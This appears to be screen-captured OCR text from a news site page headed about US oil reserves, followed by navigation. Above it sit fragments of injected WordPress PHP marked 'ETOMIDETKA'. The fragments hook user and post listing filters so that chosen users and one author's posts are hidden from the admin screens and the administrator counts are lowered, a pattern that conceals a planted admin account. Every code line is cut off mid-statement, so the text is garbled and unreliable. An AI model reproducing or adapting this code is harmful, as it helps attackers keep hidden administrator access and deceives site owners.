
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
World News
/
US has more oil reserves than Saudi & Ru
US has more oil reserves than